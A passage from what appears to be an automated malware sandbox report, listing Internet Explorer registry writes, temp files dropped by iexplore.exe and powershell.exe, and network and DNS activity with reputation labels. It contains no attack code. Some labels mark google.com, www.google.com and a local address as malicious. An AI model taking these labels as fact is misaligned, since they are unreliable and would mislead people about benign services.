Value: 0 | |||
| (PID) Process: | (3516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A5000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
13
Text files
4
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2384 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\CabA1DA.tmp | — | |
MD5:— | SHA256:— | |||
| 2384 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\TarA1DB.tmp | — | |
MD5:— | SHA256:— | |||
| 3516 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFB6DC68CDF4708B4E.TMP | — | |
MD5:— | SHA256:— | |||
| 3516 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF8F39F51C5C137130.TMP | — | |
MD5:— | SHA256:— | |||
| 3516 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF931C7801A0C5DBB4.TMP | — | |
MD5:— | SHA256:— | |||
| 3516 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF377BD0880DC3983F.TMP | — | |
MD5:— | SHA256:— | |||
| 3516 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{88DEBE9F-B1A6-11EB-9D14-1203334A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 2124 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\KPKT2PTTBAT5DQA7A2G2.temp | — | |
MD5:— | SHA256:— | |||
| 3748 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\D6GOZMYKSVU0WGMVV9X7.temp | — | |
MD5:— | SHA256:— | |||
| 1692 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NN594SUA8WOGULZ77HP9.temp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
8
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2384 | iexplore.exe | GET | 200 | 172.217.18.99:80 | http://ocsp.pki.goog/gsr2/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBTgXIsxbvr2lBkPpoIEVRE6gHlCnAQUm%2BIHV2ccHsBqBt5ZtJot39wZhi4CDQHjtJqhjYqpgSVpULg%3D | US | der | 468 b | whitelisted |
2384 | iexplore.exe | GET | 200 | 172.217.18.99:80 | http://ocsp.pki.goog/gts1o1core/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRCRjDCJxnb3nDwj%2Fxz5aZfZjgXvAQUmNH4bhDrz5vsYJ8YkBug630J%2FSsCEBaL4OfTp%2BeHAwAAAADL91k%3D | US | der | 471 b | whitelisted |
3516 | iexplore.exe | GET | 200 | 131.253.33.200:80 | http://www.bing.com/favicon.ico | US | image | 4.19 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2384 | iexplore.exe | 142.250.186.46:443 | google.com | Google Inc. | US | whitelisted |
2384 | iexplore.exe | 142.250.181.228:443 | www.google.com | Google Inc. | US | whitelisted |
3516 | iexplore.exe | 131.253.33.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
— | — | 192.168.100.155:137 | — | — | — | malicious |
2384 | iexplore.exe | 172.217.18.99:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| malicious |
ocsp.pki.goog |
| whitelisted |
www.google.com |
| malicious |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |